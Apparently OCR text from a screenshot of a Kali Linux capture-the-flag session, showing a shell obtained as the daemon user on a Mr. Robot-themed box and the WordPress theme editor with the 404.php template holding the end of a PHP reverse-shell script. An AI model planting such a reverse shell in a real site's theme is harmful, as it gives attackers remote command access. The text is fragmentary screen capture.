 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:45
kali@kali: ~
File Actions Edit View Help
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
Howdy, Elliot Alderson
$ uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
$ ls
is available! Please update now.
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
Posts
Media
Pages
Plugins
Edit Themes
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
Templates
404 Template
(404.php)
Archives
author-bio.php
Comments
content-link.php
content-none.php
content-page.php
content-search.php
Right Ctrl
java code
Eyesec
new
login page
login page
Type here to search
23°C Light rain
ENG
20:45
17-09-2023
6